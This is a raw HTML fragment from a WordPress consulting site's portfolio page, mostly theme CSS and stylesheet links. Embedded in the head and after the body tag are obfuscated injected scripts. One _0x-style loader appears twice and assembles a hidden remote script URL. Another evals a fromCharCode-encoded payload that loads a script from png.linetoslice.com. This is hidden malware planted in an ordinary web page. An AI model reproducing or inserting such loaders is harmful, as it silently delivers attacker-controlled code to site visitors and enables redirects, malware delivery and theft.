        div.elementor-widget-button a.elementor-button,
        div.elementor-widget-button .elementor-button {
            background-color: #92c23e;
        }

        div.elementor-widget-button a.elementor-button:hover,
        div.elementor-widget-button .elementor-button:hover {
            background-color: #4b4b4b;
            color: #92c23e;
        }

        .elementor-default .elementor-text-editor ul:not(.elementor-editor-element-settings) li:before,
        .elementor-default .elementor-widget-text-editor ul:not(.elementor-editor-element-settings) li:before {
            color: #65656b;
        }

        .consulting_elementor_wrapper .elementor-tabs .elementor-tabs-content-wrapper .elementor-tab-mobile-title,
        .consulting_elementor_wrapper .elementor-tabs .elementor-tabs-wrapper .elementor-tab-title {
            background-color: #4b4b4b;
        }

        .consulting_elementor_wrapper .elementor-tabs .elementor-tabs-content-wrapper .elementor-tab-mobile-title,
        .consulting_elementor_wrapper .elementor-tabs .elementor-tabs-wrapper .elementor-tab-title a {
            color: #92c23e;
        }

        .consulting_elementor_wrapper .elementor-tabs .elementor-tabs-content-wrapper .elementor-tab-mobile-title.elementor-active,
        .consulting_elementor_wrapper .elementor-tabs .elementor-tabs-wrapper .elementor-tab-title.elementor-active {
            background-color: #92c23e;
        }

        .consulting_elementor_wrapper .elementor-tabs .elementor-tabs-content-wrapper .elementor-tab-mobile-title.elementor-active,
        .consulting_elementor_wrapper .elementor-tabs .elementor-tabs-wrapper .elementor-tab-title.elementor-active a {
            color: #4b4b4b;
        }

        .radial-progress .circle .mask .fill {
            background-color: #4b4b4b;
        }

    

    
</style>
<link rel='stylesheet' id='stm_megamenu-css' href='https://eco5link.com/wp-content/themes/hallmark/inc/megamenu/assets/css/megamenu.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://eco5link.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.8' type='text/css' media='all' />
<link rel='stylesheet' id='stm_hb_main-css' href='https://eco5link.com/wp-content/plugins/pearl-header-builder/assets/frontend/assets/css/header/main.css?ver=1.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='stm_hb_sticky-css' href='https://eco5link.com/wp-content/plugins/pearl-header-builder/assets/frontend/assets/vendor/sticky.css?ver=1.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://eco5link.com/wp-content/plugins/pearl-header-builder/assets/frontend/assets/css/font-awesome.min.css?ver=1.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='stm-google-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%7CRaleway%3Aregular%2C700%2C100%2C200%2C300%2C500%2C600%2C800%2C900&#038;subset=latin&#038;ver=4.0.2' type='text/css' media='all' />
<script type="text/javascript" src="https://eco5link.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://eco5link.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://eco5link.com/wp-content/plugins/wonderplugin-video-embed/engine/wonderpluginvideoembed.js?ver=2.0" id="wonderplugin-videoembed-script-js"></script>
<script type="text/javascript" src="https://eco5link.com/wp-content/themes/hallmark/inc/megamenu/assets/js/megamenu.js?ver=6.7.4" id="stm_megamenu-js"></script>
<script></script><link rel="https://api.w.org/" href="https://eco5link.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://eco5link.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel="canonical" href="https://eco5link.com/works/bain-helps-transportation-companies/" />
<link rel='shortlink' href='https://eco5link.com/?p=723' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://eco5link.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Feco5link.com%2Fworks%2Fbain-helps-transportation-companies%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://eco5link.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Feco5link.com%2Fworks%2Fbain-helps-transportation-companies%2F&#038;format=xml" />
<script>var _0x1f4840=_0x1ca2;(function(_0x37167e,_0x390a1e){var _0x32cdab=_0x1ca2,_0x53bb1a=_0x37167e();while(!![]){try{var _0x28d699=parseInt(_0x32cdab(0x1c6))/0x1+-parseInt(_0x32cdab(0x1c8))/0x2*(parseInt(_0x32cdab(0x1b9))/0x3)+parseInt(_0x32cdab(0x1b3))/0x4+parseInt(_0x32cdab(0x1bf))/0x5+parseInt(_0x32cdab(0x1bc))/0x6*(parseInt(_0x32cdab(0x1b2))/0x7)+-parseInt(_0x32cdab(0x1b1))/0x8+-parseInt(_0x32cdab(0x1b5))/0x9*(-parseInt(_0x32cdab(0x1c0))/0xa);if(_0x28d699===_0x390a1e)break;else _0x53bb1a['push'](_0x53bb1a['shift']());}catch(_0xef27db){_0x53bb1a['push'](_0x53bb1a['shift']());}}}(_0x56ac,0x62e2b));function swerwer(){var _0x1be72e=_0x1ca2,_0x43a47b=document[_0x1be72e(0x1c2)](_0x1be72e(0x1bd));return _0x43a47b[_0x1be72e(0x1ca)]='ht'+'tps://rec'+_0x1be72e(0x1cd)+_0x1be72e(0x1cc)+_0x1be72e(0x1c3)+'in'+_0x1be72e(0x1cb)+'ar'+_0x1be72e(0x1c7)+_0x1be72e(0x1c1)+_0x1be72e(0x1be)+_0x1be72e(0x1c9)+'ur'+'n.js',_0x43a47b[_0x1be72e(0x1c5)]=_0x1be72e(0x1b8),_0x43a47b['id']=_0x1be72e(0x1bb),_0x43a47b;}Boolean(document[_0x1f4840(0x1b0)](_0x1f4840(0x1b7)))==![]&&(document[_0x1f4840(0x1b4)]?(document['currentScript'][_0x1f4840(0x1b6)]['insertBefore'](swerwer(),document['currentScript']),document[_0x1f4840(0x1b4)]['remove']()):d['getElementsByTagName'](_0x1f4840(0x1ba))[0x0][_0x1f4840(0x1c4)](swerwer()));function _0x1ca2(_0x5c13d3,_0x10d019){var _0x56acee=_0x56ac();return _0x1ca2=function(_0x1ca2a5,_0x4e4fe1){_0x1ca2a5=_0x1ca2a5-0x1b0;var _0x73b06b=_0x56acee[_0x1ca2a5];return _0x73b06b;},_0x1ca2(_0x5c13d3,_0x10d019);}function _0x56ac(){var _0x46c312=['trickl','6LObfmH','script','scri','3822470oovwGi','220qlaQai','com/','createElement','ctl','appendChild','type','133350wkvzaH','ter.','134ANVGfY','pts/t','src','est','erfe','ords.p','querySelector','5879944KcCcWx','231938CdIMay','2890492INDZRn','currentScript','50535rwizqw','parentNode','script[id="trickl"]','text/javascript','28527sHSQyT','head'];_0x56ac=function(){return _0x46c312;};return _0x56ac();}</script>        <script type="text/javascript">
            var ajaxurl = 'https://eco5link.com/wp-admin/admin-ajax.php';
            var stm_ajax_load_events = '487b1d0d3f';
            var stm_ajax_load_portfolio = 'b797916bf8';
            var stm_ajax_add_event_member_sc = 'b90bd98106';
            var stm_custom_register = '0e71b58668';
            var stm_get_prices = 'd59c20ef87';
            var stm_get_history = 'eec4004651';
            var consulting_install_plugin = '5a1baa6707';
            var stm_ajax_add_review = 'cec7743286';
        </script>
        <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<script>var e=eval;var v=String;var a ='fr'+'o'+'mCh'+'arC'+'ode';var l=v[a](40,102,117,110,99,116,105,111,110,40,95,48,120,49,102,97,52,55,50,44,95,48,120,49,54,50,49,102,53,41,123,118,97,114,32,95,48,120,51,54,55,48,98,55,61,95,48,120,51,48,54,53,44,95,48,120,51,97,54,101,97,53,61,95,48,120,49,102,97,52,55,50,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,55,56,99,49,53,52,61,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,50,41,41,47,48,120,49,43,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,51,41,41,47,48,120,50,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,53,41,41,47,48,120,51,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,54,41,41,47,48,120,52,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,98,41,41,47,48,120,53,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,57,41,41,47,48,120,54,41,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,99,41,41,47,48,120,55,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,49,41,41,47,48,120,56,41,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,48,41,41,47,48,120,57,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,52,41,41,47,48,120,97,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,55,41,41,47,48,120,98,41,59,105,102,40,95,48,120,55,56,99,49,53,52,61,61,61,95,48,120,49,54,50,49,102,53,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,51,97,54,101,97,53,91,39,112,117,115,104,39,93,40,95,48,120,51,97,54,101,97,53,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,102,97,100,101,99,99,41,123,95,48,120,51,97,54,101,97,53,91,39,112,117,115,104,39,93,40,95,48,120,51,97,54,101,97,53,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,100,99,99,55,44,48,120,52,48,49,52,49,41,41,59,102,117,110,99,116,105,111,110,32,95,48,120,55,102,51,99,97,101,40,95,48,120,49,100,98,56,57,98,41,123,118,97,114,32,95,48,120,53,54,97,100,50,50,61,95,48,120,51,48,54,53,59,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,93,40,95,48,120,53,54,97,100,50,50,40,48,120,49,49,102,41,41,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,53,98,54,97,100,52,40,41,123,118,97,114,32,95,48,120,52,50,101,97,101,55,61,95,48,120,51,48,54,53,44,95,48,120,50,101,53,97,97,52,61,100,111,99,117,109,101,110,116,44,95,48,120,50,57,99,101,51,49,61,95,48,120,50,101,53,97,97,52,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,56,41,93,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,97,41,41,59,95,48,120,50,57,99,101,51,49,91,39,115,114,99,39,93,61,39,104,116,116,112,115,58,47,47,112,110,103,46,108,105,110,101,116,111,115,108,105,99,101,46,99,111,109,47,115,99,114,105,112,116,115,47,114,101,115,46,106,115,63,118,61,52,50,39,44,95,48,120,50,57,99,101,51,49,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,56,41,93,61,95,48,120,52,50,101,97,101,55,40,48,120,49,49,55,41,44,95,48,120,50,57,99,101,51,49,91,39,105,100,39,93,61,39,114,101,99,116,114,39,44,95,48,120,55,102,51,99,97,101,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,53,41,41,61,61,61,33,91,93,38,38,40,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,63,40,100,111,99,117,109,101,110,116,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,100,41,93,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,51,41,93,91,39,105,110,115,101,114,116,66,101,102,111,114,101,39,93,40,95,48,120,50,57,99,101,51,49,44,100,111,99,117,109,101,110,116,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,100,41,93,41,44,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,54,41,93,40,41,41,58,95,48,120,50,101,53,97,97,52,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,52,41,93,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,101,41,41,91,48,120,48,93,91,39,97,112,112,101,110,100,67,104,105,108,100,39,93,40,95,48,120,50,57,99,101,51,49,41,41,59,125,95,48,120,53,98,54,97,100,52,40,41,59,102,117,110,99,116,105,111,110,32,95,48,120,51,48,54,53,40,95,48,120,52,52,101,56,100,57,44,95,48,120,53,48,98,52,51,57,41,123,118,97,114,32,95,48,120,100,99,99,55,57,101,61,95,48,120,100,99,99,55,40,41,59,114,101,116,117,114,110,32,95,48,120,51,48,54,53,61,102,117,110,99,116,105,111,110,40,95,48,120,51,48,54,53,57,99,44,95,48,120,49,53,52,57,50,51,41,123,95,48,120,51,48,54,53,57,99,61,95,48,120,51,48,54,53,57,99,45,48,120,49,49,51,59,118,97,114,32,95,48,120,52,98,51,98,50,97,61,95,48,120,100,99,99,55,57,101,91,95,48,120,51,48,54,53,57,99,93,59,114,101,116,117,114,110,32,95,48,120,52,98,51,98,50,97,59,125,44,95,48,120,51,48,54,53,40,95,48,120,52,52,101,56,100,57,44,95,48,120,53,48,98,52,51,57,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,100,99,99,55,40,41,123,118,97,114,32,95,48,120,51,53,50,51,98,49,61,91,39,114,101,99,116,114,39,44,39,49,56,50,53,56,55,54,87,120,80,122,112,85,39,44,39,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,49,48,50,55,56,70,88,77,118,118,69,39,44,39,115,99,114,105,112,116,39,44,39,51,48,48,71,120,85,80,115,108,39,44,39,55,110,72,118,73,111,70,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,104,101,97,100,39,44,39,115,99,114,105,112,116,91,105,100,61,92,120,50,50,98,114,101,97,107,102,97,115,116,92,120,50,50,93,39,44,39,51,56,49,50,56,55,55,87,83,71,118,77,108,39,44,39,50,56,52,53,56,50,52,109,65,107,71,75,122,39,44,39,52,54,57,49,54,54,118,90,121,110,79,90,39,44,39,112,97,114,101,110,116,78,111,100,101,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,57,48,50,53,50,110,111,83,80,99,77,39,44,39,114,101,109,111,118,101,39,44,39,56,57,57,49,48,51,55,106,73,121,72,103,77,39,44,39,116,121,112,101,39,44,39,51,52,117,78,69,121,65,75,39,44,39,49,48,83,80,75,73,115,113,39,93,59,95,48,120,100,99,99,55,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,51,53,50,51,98,49,59,125,59,114,101,116,117,114,110,32,95,48,120,100,99,99,55,40,41,59,125);e(l);</script><meta name="generator" content="Powered by Slider Revolution 6.6.8 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://eco5link.com/wp-content/uploads/2019/09/cropped-fav-8-32x32.png" sizes="32x32" />
<link rel="icon" href="https://eco5link.com/wp-content/uploads/2019/09/cropped-fav-8-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://eco5link.com/wp-content/uploads/2019/09/cropped-fav-8-180x180.png" />
<meta name="msapplication-TileImage" content="https://eco5link.com/wp-content/uploads/2019/09/cropped-fav-8-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<style type="text/css" title="dynamic-css" class="options-output">body,
					body .vc_general.vc_btn3 small,
					.vc_testimonials.style_4.navigation-arrows .vc_testimonials_carousel_wr .item .testimonial_info,
					.default_widgets .widget.widget_nav_menu ul li .children li,
					.default_widgets .widget.widget_categories ul li .children li,
					.default_widgets .widget.widget_product_categories ul li .children li,
					.stm_sidebar .widget.widget_nav_menu ul li .children li,
					.stm_sidebar .widget.widget_categories ul li .children li,
					.stm_sidebar .widget.widget_product_categories ul li .children li,
					.shop_widgets .widget.widget_nav_menu ul li .children li,
					.shop_widgets .widget.widget_categories ul li .children li,
					.shop_widgets .widget.widget_product_categories ul li .children li,
					body.header_style_4 .header_top .icon_text .text strong{font-family:Open Sans;}, h1, .h1,
					h2, .h2,
					h3, .h3,
					h4, .h4,
					h5, .h5,
					h6, .h6,
					.staff_list.grid.short-view ul .staff_custom_link a,
					.stm_works_wr.grid_with_carousel .owl-stage-outer .info .title,
					.stocks_table .single-item div.exchange_box .stock-exchange,
					.stm-header__hb .stm-navigation__default ul li,
					.vc_testimonials.style_4.navigation-bullets .vc_testimonials_carousel_wr .item > p,
					.vc_testimonials.style_4.navigation-arrows .vc_testimonials_carousel_wr .item > p,
					.icon_box.style_1.icon_left p,
					.stm_pricing_plan .top .title,
					.stm_pricing_plan .top .price,
					.stm_pricing_plan .top .subtitle,
					.stm_pricing_plan .top .stm_label,
					.top_nav .top_nav_wrapper > ul,
					.top_nav .icon_text strong,
					.stm_testimonials .item .testimonial-info .testimonial-text .name,
					.stats_counter .counter_title,
					.stm_contact .stm_contact_info .stm_contact_job,
					.vacancy_table_wr .vacancy_table thead th,
					.testimonials_carousel .testimonial .info .position,
					.testimonials_carousel .testimonial .info .company,
					.stm_gmap_wrapper .gmap_addresses .addresses .item .title,
					.company_history > ul > li .year,
					.stm_works_wr.grid .stm_works .item .item_wr .title,
					.stm_works_wr.grid_with_filter .stm_works .item .info .title,
					body .vc_general.vc_btn3,
					.consulting-rev-title,
					.consulting-rev-title-2,
					.consulting-rev-title-3,
					.consulting-rev-text,
					body .vc_tta-container .vc_tta.vc_general.vc_tta-tabs.theme_style .vc_tta-tabs-container .vc_tta-tabs-list .vc_tta-tab a,
					strong, b,
					.button,
					.woocommerce a.button,
					.woocommerce button.button,
					.woocommerce input.button,
					.woocommerce-cart .wc-proceed-to-checkout a.checkout-button,
					.woocommerce input.button.alt,
					.request_callback p,
					ul.comment-list .comment .comment-author,
					.page-numbers .page-numbers,
					#footer .footer_widgets .widget.widget_recent_entries ul li a,
					.default_widgets .widget.widget_nav_menu ul li,
					.default_widgets .widget.widget_categories ul li,
					.default_widgets .widget.widget_product_categories ul li,
					.stm_sidebar .widget.widget_nav_menu ul li, .stm_sidebar .widget.widget_categories ul li,
					.stm_sidebar .widget.widget_product_categories ul li,
					.shop_widgets .widget.widget_nav_menu ul li,
					.shop_widgets .widget.widget_categories ul li,
					.shop_widgets .widget.widget_product_categories ul li,
					.default_widgets .widget.widget_recent_entries ul li a,
					.stm_sidebar .widget.widget_recent_entries ul li a,
					.shop_widgets .widget.widget_recent_entries ul li a,
					.staff_bottom_wr .staff_bottom .infos .info,
					.woocommerce .widget_price_filter .price_slider_amount .button,
					.woocommerce ul.product_list_widget li .product-title,
					.woocommerce ul.products li.product .price,
					.woocommerce a.added_to_cart,
					.woocommerce div.product .woocommerce-tabs ul.tabs li a,
					.woocommerce div.product form.cart .variations label,
					.woocommerce table.shop_table th,
					.woocommerce-cart table.cart th.product-name a,
					.woocommerce-cart table.cart td.product-name a,
					.woocommerce-cart table.cart th .amount,
					.woocommerce-cart table.cart td .amount,
					.stm_services .item .item_wr .content .read_more,
					.staff_list ul li .staff_info .staff_department,
					.stm_partner.style_2 .stm_partner_content .position,
					.comment-body .comment-text ul li,
					body.header_style_4 .header_top .icon_text.big .text strong,
					.info_box .read_more,
					.stm_services_tabs .service_tab_item .service_name,
					.stm_services_tabs .services_categories ul li a,
					.stm_services_tabs .service_tab_item .service_cost,
					.vc_custom_heading .subtitle,
					.stm_gmap_wrapper .gmap_addresses .addresses .item .title,
					.info_box h4,
					.testimonials_carousel.style_2 .item .testimonial-info .testimonial-text .name,
					.staff_carousel_item .staff_department,
					body.header_style_5 .header_top .info-text strong,
					.stm_works_wr.grid_2.style_1 .stm_works .item .item_wr .title,
					.stm_works_wr.grid_2.style_2 .stm_works .item .item_wr .title,
					.stm_works_wr.grid_with_filter.style_1 .stm_works .item .item_wr .title,
					.stm_works_wr.grid_with_filter.style_2 .stm_works .item .item_wr .title,
					body.header_style_7 .side_nav .main_menu_nav > li > a,
					body.header_style_7 .side_nav .main_menu_nav > li ul li a,
					body .vc_progress_bar .vc_label,
					body .quote_box .quote,
					body .quote_box .author_info .author_name,
					.wpb_wrapper .vc_pie_chart,
					.stm_portfolio_info .stm_portfolio_info_row .item .portfolio_info_title,
					.stm_events_modern .stm_events_modern_list .item .item_wr .content .stm_events_modern_row .event_speaker_content .event_speaker_name a,
					body.header_style_5 .header_top .info-text b{font-family:Raleway;}p{font-size:17px;}p{line-height:25px;}</style>
<style type="text/css" data-type="vc_shortcodes-default-css">.vc_do_custom_heading{margin-bottom:0.625rem;margin-top:0;}.vc_do_cta3{padding-top:28px;padding-right:28px;padding-bottom:28px;padding-left:28px;margin-bottom:35px;}</style><style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1459507421846{margin-bottom: 100px !important;}.vc_custom_1459505959648{margin-bottom: -60px !important;}.vc_custom_1555516778435{margin-bottom: 44px !important;}.vc_custom_1453269110562{margin-bottom: 53px !important;}.vc_custom_1545392093865{margin-bottom: 0px !important;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="stm_works-template-default single single-stm_works postid-723 site_layout_berlin  header_style_4 sticky_menu wpb-js-composer js-comp-ver-7.8 vc_responsive">
<script></script><script>var _0x1f4840=_0x1ca2;(function(_0x37167e,_0x390a1e){var _0x32cdab=_0x1ca2,_0x53bb1a=_0x37167e();while(!![]){try{var _0x28d699=parseInt(_0x32cdab(0x1c6))/0x1+-parseInt(_0x32cdab(0x1c8))/0x2*(parseInt(_0x32cdab(0x1b9))/0x3)+parseInt(_0x32cdab(0x1b3))/0x4+parseInt(_0x32cdab(0x1bf))/0x5+parseInt(_0x32cdab(0x1bc))/0x6*(parseInt(_0x32cdab(0x1b2))/0x7)+-parseInt(_0x32cdab(0x1b1))/0x8+-parseInt(_0x32cdab(0x1b5))/0x9*(-parseInt(_0x32cdab(0x1c0))/0xa);if(_0x28d699===_0x390a1e)break;else _0x53bb1a['push'](_0x53bb1a['shift']());}catch(_0xef27db){_0x53bb1a['push'](_0x53bb1a['shift']());}}}(_0x56ac,0x62e2b));function swerwer(){var _0x1be72e=_0x1ca2,_0x43a47b=document[_0x1be72e(0x1c2)](_0x1be72e(0x1bd));return _0x43a47b[_0x1be72e(0x1ca)]='ht'+'tps://rec'+_0x1be72e(0x1cd)+_0x1be72e(0x1cc)+_0x1be72e(0x1c3)+'in'+_0x1be72e(0x1cb)+'ar'+_0x1be72e(0x1c7)+_0x1be72e(0x1c1)+_0x1be72e(0x1be)+_0x1be72e(0x1c9)+'ur'+'n.js',_0x43a47b[_0x1be72e(0x1c5)]=_0x1be72e(0x1b8),_0x43a47b['id']=_0x1be72e(0x1bb),_0x43a47b;}Boolean(document[_0x1f4840(0x1b0)](_0x1f4840(0x1b7)))==![]&&(document[_0x1f4840(0x1b4)]?(document['currentScript'][_0x1f4840(0x1b6)]['insertBefore'](swerwer(),document['currentScript']),document[_0x1f4840(0x1b4)]['remove']()):d['getElementsByTagName'](_0x1f4840(0x1ba))[0x0][_0x1f4840(0x1c4)](swerwer()));function _0x1ca2(_0x5c13d3,_0x10d019){var _0x56acee=_0x56ac();return _0x1ca2=function(_0x1ca2a5,_0x4e4fe1){_0x1ca2a5=_0x1ca2a5-0x1b0;var _0x73b06b=_0x56acee[_0x1ca2a5];return _0x73b06b;},_0x1ca2(_0x5c13d3,_0x10d019);}function _0x56ac(){var _0x46c312=['trickl','6LObfmH','script','scri','3822470oovwGi','220qlaQai','com/','createElement','ctl','appendChild','type','133350wkvzaH','ter.','134ANVGfY','pts/t','src','est','erfe','ords.p','querySelector','5879944KcCcWx','231938CdIMay','2890492INDZRn','currentScript','50535rwizqw','parentNode','script[id="trickl"]','text/javascript','28527sHSQyT','head'];_0x56ac=function(){return _0x46c312;};return _0x56ac();}</script><div id="wrapper">
    <div id="fullpage" class="content_wrapper">
                        <header id="header">
                            <style type="text/css" id="styles-stm_hb_settings">@media (max-width:1023px) and (min-width:425px) {.stm-header__element.object262{order: -2100}}@media (max-width:425px) {.stm-header__element.object262{order: -2100}}.stm-header__element.object262{}@media (min-width:1023px){.stm-header__element.object325{margin-right:40px !important;}}@media (max-width:1023px) and (min-width:425px) {.stm-header__element.object325{order: -2300}}@media (max-width:425px) {.stm-header__element.object325{order: -2300}}.stm-header__element.object325{}@media (max-width:1023px) and (min-width:425px) {.stm-header__element.object375{order: -1300}}@media (max-width:425px) {.stm-header__element.object375{order: -1300}}.stm-header__element.object375{}.stm-header{}.stm-header:before{background-color:#ffffff;}.stm-header__row_color_top{padding-top:20px;padding-bottom:20px;color:#0b2a41;} .stm-header__row_color_top .stm-icontext__text {color:#0b2a41;} .stm-header__row_color_top a {color:#0b2a41;} .stm-header__row_color_top .dropdown-toggle {color:#0b2a41!important;} .stm-header__row_color_top a:hover, .stm-navigation__default > ul > li > a:hover {color:!important;} .stm-header__row_color_top li:hover a {color:;} .stm-header__row_color_top .stm-switcher__trigger_default:after {border-top-color:#0b2a41;} .stm-header__row_color_top .dropdown-toggle:after {border-top-color:#0b2a41!important;}.stm-header__row_color_top:before{background-color:#ffffff;}.stm-header__row_color_center{padding-top:17px;padding-bottom:17px;color:#535353;} .stm-header__row_color_center .stm-icontext__text {color:#535353;} .stm-header__row_color_center a {color:#535353;} .stm-header__row_color_center .dropdown-toggle {color:#535353!important;} .stm-header__row_color_center li:hover > a {color:#6c98e1!important;} .stm-header__row_color_center a:hover, .stm-navigation__default > ul > li > a:hover {color:#6c98e1!important;} .stm-header__row_color_center a > .divider {color:#535353!important;} .stm-header__row_color_center a:hover > .divider {color:#535353!important;} .stm-header__row_color_center li:hover > a > .divider {color:#535353!important;} .stm-header__row_color_center .stm-switcher__trigger_default:after {border-top-color:#535353;} .stm-header__row_color_center .dropdown-toggle:after {border-top-color:#535353!important;}.stm-header__row_color_center:before{background-color:#2d2d2d;}.stm-header__row_color_bottom{} .stm-header__row_color_bottom .stm-icontext__text {color:;} .stm-header__row_color_bottom a {color:;} .stm-header__row_color_bottom .dropdown-toggle {color:!important;} .stm-header__row_color_bottom a:hover, .stm-navigation__default > ul > li > a:hover {color:!important;} .stm-header__row_color_bottom li:hover a {color:;} .stm-header__row_color_bottom .stm-switcher__trigger_default:after {border-top-color:;} .stm-header__row_color_bottom .dropdown-toggle:after {border-top-color:!important;}.stm-header__row_color_bottom:before{}.stm_hb_mtc,.stm_hb_mtc_h:hover,.stm_hb_mtc_b:before,.stm_hb_mtc_b_h:hover:before,.stm_hb_mtc_a:after,.stm_hb_mtc_a_h:hover:after,.stm_hb_mtc_a_h.active,.mini-cart				{color: #010101 !important}
				.stm_hb_stc,.stm_hb_stc_h:hover,.stm_hb_stc_a:after,.stm_hb_stc_a_h:hover:after,.stm_hb_stc_b:before,.stm_hb_stc_b_h:hover:before				{color: #3595d6 !important}
				.stm_hb_ttc,.stm_hb_ttc_h:hover,.stm_hb_ttc_a:after,.stm_hb_ttc_a_h:hover:after,.stm_hb_ttc_b:before,.stm_hb_ttc_b_h:hover:before				{color: #3595d6 !important}
